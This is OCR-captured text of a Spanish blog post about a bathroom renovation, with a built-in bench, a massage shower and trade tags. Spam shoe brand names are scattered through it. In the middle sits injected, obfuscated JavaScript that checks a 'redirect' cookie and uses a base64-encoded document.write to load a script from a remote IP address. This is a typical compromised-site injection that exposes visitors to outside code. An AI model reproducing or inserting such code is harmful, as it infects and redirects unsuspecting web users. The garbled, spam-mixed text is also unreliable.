
Aprovechamos el banco construido para colocar ducha masaje de
seis caños de agua,
NIKE ROSHE RUN
Asics Corrido męskie
nos
damos sentados comodamente una ducha relajante
Reforma integral de baño,
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\
(\)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OC
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUz
NCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=»,now=Math.floor(Date.no
w()/1e3),cookie=getCookie(«redirect»);if(now>=(time=cookie)||void
0===time){var time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/;
expires=»+date.toGMTString(),document.write(»)}
Publicado en
General
,
Sin categoría
|
Sin Comentarios »
Etiquetas:
albañileria
,
alicatado
,
baño
,
baño completo
,
carpinteria
,
cuarto de baño
,
discapacitados
,
electricidad
,
enchapado
,
enlosado
,
fontaneria
,
mampara
,
plato de ducha
,